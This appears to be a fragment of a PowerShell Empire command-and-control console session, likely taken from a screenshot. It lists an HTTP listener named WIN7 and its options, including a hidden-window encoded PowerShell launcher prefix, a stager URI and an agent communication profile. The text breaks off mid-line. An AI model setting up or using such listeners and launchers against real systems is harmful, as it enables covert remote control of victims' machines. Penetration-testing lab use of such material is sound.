 (Empire) > listeners
[*] Active listeners:
Name Module Host Delay/Jitter KillDate
---- ------ ---- ------------ --------
WIN7 http http://192.168.1.25:8889 5/0.0
(Empire: listeners) > info
[!] Invalid listener name
(Empire: listeners) > info WIN7
WIN7 Options:
Name Required Value Description
---- -------- ------- -----------
StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php
ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default, none, or
other).
KillDate False Date for the listener to exit (MM/dd/yyyy).
Name True WIN7 Name for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.
process.php|Mozilla/5.0 (Windows